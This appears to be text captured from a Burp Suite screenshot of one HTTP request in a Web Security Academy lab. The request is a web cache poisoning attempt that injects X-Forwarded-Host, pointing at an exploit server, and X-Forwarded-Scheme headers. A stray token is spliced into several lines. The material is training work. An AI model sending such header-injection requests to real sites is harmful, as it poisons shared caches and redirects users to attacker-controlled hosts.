 Request
Pretty Raw Hex \n
1 GET /bbbbbbbb HTTP/2
2 Host: 0ae800d80308055d8643c5240076001f.web-security-academy.net
3 Cookie: session=UY1nHYGbDbTBSwaUVAhZJLQJADpBoEAf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
gx24ndeo26
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8,
text/gx24ndeo26
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, gx24ndeo26
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Referer: https://0ae800d80308055d8643c5240076001f.web-security-academy.net/
15 X-Forwarded-Host: exploit-0ad600bc034a050c8634c49201e100af.exploit-server.net
16 X-Forwarded-Scheme: http
17
18